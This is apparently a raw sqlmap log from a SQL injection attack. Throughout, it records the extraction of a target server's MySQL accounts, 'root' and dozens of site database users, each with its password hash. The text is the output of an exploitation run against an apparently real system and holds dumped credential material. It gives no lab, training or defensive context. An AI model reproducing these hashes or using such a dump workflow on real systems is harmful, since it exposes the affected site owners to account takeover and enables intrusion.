 [22:26:10] [INFO] retrieved: "root","*CF45DAD86043DE7A20B7A4F3B1513B004C557504"
[22:26:11] [INFO] retrieved: "root","*CF45DAD86043DE7A20B7A4F3B1513B004C557504"
[22:26:11] [INFO] retrieved: "",""
[22:26:11] [INFO] retrieved: "",""
[22:26:12] [INFO] retrieved: "william","*77E533883395E51C09A6578B195D4E439F5F...
[22:27:03] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[22:27:05] [INFO] retrieved: "william","*77E533883395E51C09A6578B195D4E439F5F...
[22:27:05] [INFO] retrieved: "cc","*4EF6C076D8763684F46CC53F1A755B1093E98CC0"
[22:27:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[22:27:28] [INFO] retrieved: "sundayinn","0ae930ff02704234"
[22:27:28] [INFO] retrieved: "betauukt_db","749f967d1c1ec039"
[22:27:31] [INFO] retrieved: "betauukt_forum","0334cd8b0fd76327"
[22:27:32] [INFO] retrieved: "green-house","34835e7c269cc023"
[22:27:32] [INFO] retrieved: "2i","*A53C7BC4EEE12B9E591340B1F4F3F0730A2315FF"
[22:27:32] [INFO] retrieved: "2i","*A53C7BC4EEE12B9E591340B1F4F3F0730A2315FF"
[22:27:33] [INFO] retrieved: "newuukt_phpbb","5991fca119686482"
[22:27:33] [INFO] retrieved: "amd","41c26bb813730bb2"
[22:27:34] [INFO] retrieved: "phpbb_test","*032197AE5731D4664921A6CCAC7CFCE6A...
[22:27:35] [INFO] retrieved: "phpbb_test","*032197AE5731D4664921A6CCAC7CFCE6A...
[22:27:35] [INFO] retrieved: "ut","*E4025C68CB23BED874F4EA741F0773254FFF3742"
[22:27:35] [INFO] retrieved: "car45168","17f3990879bcb24b"
[22:27:36] [INFO] retrieved: "car45168","17f3990879bcb24b"
[22:27:36] [INFO] retrieved: "rockanthem","*20A7D084F791B2E8ED8CFDA27617E4103...
[22:27:36] [INFO] retrieved: "rockanthem","*20A7D084F791B2E8ED8CFDA27617E4103...
[22:27:37] [INFO] retrieved: "betauukt_xml","22ab0edb47a4b968"
[22:27:37] [INFO] retrieved: "newuukt_beta","53c904cf0096d827"
[22:27:38] [INFO] retrieved: "newuukt_xml","7dc18b8a6eac24a3"
[22:27:59] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[22:28:00] [INFO] retrieved: "green-house","34835e7c269cc023"
[22:28:01] [INFO] retrieved: "sundayinn","04bf0232193d8016"
[22:28:02] [INFO] retrieved: "sundayinn","0ae930ff02704234"
[22:28:02] [INFO] retrieved: "airgazzella","*5A8DC57B717E45D1C0C9D617E3B9A4B3...
[22:28:03] [INFO] retrieved: "airgazzella","*5A8DC57B717E45D1C0C9D617E3B9A4B3...
[22:28:03] [INFO] retrieved: "newuukt_xml","7dc18b8a6eac24a3"
[22:28:04] [INFO] retrieved: "singbwo","69d32d9235f095b4"
[22:28:07] [INFO] retrieved: "singbwo","69d32d9235f095b4"
[22:28:08] [INFO] retrieved: "singbwo","69d32d9235f095b4"
[22:28:08] [INFO] retrieved: "2ko","01516c791cca21ce"
[22:28:08] [INFO] retrieved: "2ko","01516c791cca21ce"
[22:28:09] [INFO] retrieved: "ut","7e7ed08239248037"
[22:28:09] [INFO] retrieved: "jasminn","1fdeb4dc496617f2"
[22:28:09] [INFO] retrieved: "jasminn","1fdeb4dc496617f2"
[22:28:10] [INFO] retrieved: "furguys","4699130827319a46"
[22:28:10] [INFO] retrieved: "csweaving","02d7d0081055a247"
[22:28:10] [INFO] retrieved: "csweaving","02d7d0081055a247"
[22:28:11] [INFO] retrieved: "seainn","5014bb351e63cf79"
[22:28:11] [INFO] retrieved: "seainn","5014bb351e63cf79"
[22:28:11] [INFO] retrieved: "cmchtw","723fef563da26e3d"
[22:28:12] [INFO] retrieved: "cmchtw","723fef563da26e3d"